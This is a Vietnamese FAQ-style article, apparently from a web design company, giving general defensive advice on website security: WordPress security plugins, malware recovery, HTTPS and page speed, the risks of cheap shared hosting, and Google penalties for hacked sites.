Không phải mọi dịch vụ thiết kế website đều bao gồm bảo mật như một phần mặc định. Nhiều đơn vị chỉ tập trung vào giao diện và chức năng, bỏ qua yếu tố an toàn thông tin. Tuy nhiên, bảo mật cần được tích hợp ngay từ giai đoạn lập trình và triển khai – từ cấu trúc cơ sở dữ liệu đến phân quyền truy cập, mã hóa dữ liệu đầu vào và thiết lập HTTPS. Theo báo cáo Website Security Statistics Report 2024 của Sucuri, hơn 60% website bị hack bắt nguồn từ các lỗi bảo mật cơ bản không được xử lý trong quá trình phát triển. Những đơn vị thiết kế chuyên nghiệp thường cung cấp các gói mở rộng hoặc kèm theo chính sách bảo mật như: cập nhật định kỳ, quét mã độc, cài đặt tường lửa ứng dụng và hệ thống sao lưu tự động. Do đó, doanh nghiệp cần chủ động yêu cầu và kiểm tra rõ các điều khoản bảo mật đi kèm trong hợp đồng thiết kế để tránh rủi ro sau này.

Plugin bảo mật WordPress nào tốt nhất?

Không có plugin bảo mật WordPress nào là tuyệt đối tốt nhất cho mọi trường hợp, nhưng một số công cụ được đánh giá cao bởi cộng đồng chuyên gia và tổ chức an ninh mạng quốc tế. Trong đó, Wordfence Security nổi bật nhờ khả năng quét mã độc nâng cao, tường lửa tích hợp theo thời gian thực, chặn IP đáng ngờ và cảnh báo chi tiết mỗi khi có thay đổi bất thường. Ngoài ra, Sucuri Security cung cấp giải pháp toàn diện từ giám sát tính toàn vẹn tập tin, ghi log hoạt động đến hỗ trợ khôi phục website sau sự cố. Một lựa chọn khác là iThemes Security, với hơn 30 tính năng như chặn brute-force, xác thực hai lớp (2FA), quét phần mềm độc hại và quản lý quyền truy cập người dùng. Theo phân tích từ Kinsta (2023), việc kết hợp plugin bảo mật với thực hành bảo mật tổng thể như giới hạn quyền user, cập nhật thường xuyên và backup định kỳ sẽ đạt hiệu quả tối ưu hơn là chỉ cài đặt plugin đơn lẻ.

Website bị dính mã độc có thể phục hồi hoàn toàn không?

Có thể, nhưng phụ thuộc vào mức độ xâm nhập, thời gian tồn tại của mã độc trong hệ thống, và độ đầy đủ của bản sao lưu. Nếu hệ thống có chính sách backup định kỳ, lưu trữ đa vùng và không bị đồng bộ mã độc vào bản sao lưu, khả năng phục hồi gần như tuyệt đối. Tuy nhiên, nếu mã độc đã tồn tại lâu, có khả năng cấy backdoor, chỉnh sửa file lõi, hoặc can thiệp vào cấu trúc cơ sở dữ liệu, việc khôi phục sẽ phức tạp hơn, đòi hỏi phân tích forensic chuyên sâu để loại bỏ triệt để. Trong trường hợp này, chỉ phục hồi từ bản backup sạch và tiến hành quét toàn bộ môi trường (bao gồm hosting, CDN, database, thư viện bên thứ ba) mới đảm bảo an toàn lâu dài.Bảo mật website có ảnh hưởng đến tốc độ tải trang không?

Có, nhưng ảnh hưởng theo hai chiều. Một số biện pháp bảo mật nâng cao như quét request thời gian thực (real-time scanning), WAF layer 7, hoặc mã hóa nội dung động có thể gây độ trễ nhỏ. Tuy nhiên, phần lớn kỹ thuật bảo mật hiện đại lại góp phần cải thiện tốc độ tải trang khi triển khai đúng cách:Sử dụng HTTPS với HTTP/2 hoặc HTTP/3 giúp truyền dữ liệu nhanh và an toàn hơn.

Chặn truy cập bot xấu, crawler không xác thực giúp giảm tải tài nguyên server.

Thiết lập firewall CDN (như Cloudflare, Akamai) lọc trước các request độc hại, giảm tấn công DDoS, đồng thời cache tài nguyên tĩnh hiệu quả hơn.

Việc kích hoạt HTTPS kết hợp với HTTP/2 hay HTTP/3 không chỉ nâng cao tính bảo mật mà còn cải thiện tốc độ truyền tải dữ liệu rõ rệt. Để đo lường mức cải thiện này, bạn cần áp dụng đúng các cách kiểm tra tốc độ trang web dựa trên các chỉ số thực tế như TTFB, FCP hoặc LCP. Vì vậy, thay vì làm chậm, bảo mật tốt thường giúp tối ưu hiệu suất tổng thể và cải thiện Core Web Vitals – yếu tố trực tiếp ảnh hưởng SEO.

Hosting giá rẻ có ảnh hưởng đến bảo mật không?

Có, đặc biệt khi sử dụng các gói shared hosting hoặc nhà cung cấp không tuân thủ chuẩn bảo mật quốc tế như ISO/IEC 27001. Một số rủi ro thường thấy:Dùng chung tài nguyên với hàng trăm website khác: Nếu một website bị hack, khả năng lây nhiễm qua

tmp,session,uploadhoặcinclude_pathlà hoàn toàn có thể.Không có phân quyền sandbox đúng cách: Hacker có thể sử dụng kỹ thuật như symlink bypass hoặc local file inclusion (LFI) để truy cập dữ liệu từ website khác trên cùng máy chủ.

Thiếu WAF, IDS/IPS, backup và hệ thống cảnh báo sớm: Khi xảy ra sự cố, người dùng thường không được cảnh báo kịp thời và không có dữ liệu để phục hồi.

Không cập nhật kernel, PHP, MySQL và thư viện OS thường xuyên, mở ra hàng loạt lỗ hổng bị khai thác công khai (CVE).

Các cuộc tấn công như Local File Inclusion hoặc Symlink Bypass thường xuất hiện trên môi trường shared hosting không được cách ly đúng chuẩn. Khi chưa nắm rõ về hosting, nhiều người dễ chọn gói giá rẻ mà không biết rằng nó có thể trở thành điểm yếu bảo mật nghiêm trọng trong tương lai. Do đó, mặc dù giá rẻ có thể tiết kiệm chi phí ban đầu, nhưng trong dài hạn lại khiến hệ thống đối mặt với nguy cơ mất dữ liệu, SEO tụt hạng và rủi ro pháp lý nếu bị rò rỉ thông tin cá nhân người dùng.

Website bị tấn công có thể bị Google phạt không?

Có. Google có hệ thống tự động phát hiện website chứa mã độc, spam, redirect ẩn, hoặc lạm dụng tài nguyên (như đào tiền mã hóa trái phép) và sẽ áp dụng hình phạt tương ứng:Deindex (loại khỏi kết quả tìm kiếm) nếu phát hiện website phát tán mã độc hoặc bị gắn cờ bởi Google Safe Browsing.

Hiển thị cảnh báo "Trang này có thể gây hại" trước khi người dùng truy cập từ kết quả tìm kiếm.

Tụt hạng nghiêm trọng trên SERP nếu website chứa nội dung spam do hacker chèn vào (Japanese keyword hack, cloaking spam…).

Khóa xác thực Google Ads hoặc Merchant Center, gây mất toàn bộ lượt truy cập từ quảng cáo.

Ngay cả sau khi xử lý mã độc, Google thường yêu cầu quét lại website và gửi yêu cầu xem xét thủ công (reconsideration request). Quá trình khôi phục có thể mất vài ngày đến vài tuần tùy theo độ phức tạp và lịch sử vi phạm. Vì vậy, chủ động bảo mật là cách duy nhất để bảo vệ uy tín và hiệu suất tìm kiếm của website.

Chi tiết: https://light.com.vn/minh-hm

Youtube: https://www.youtube.com/@minhhmchanel2340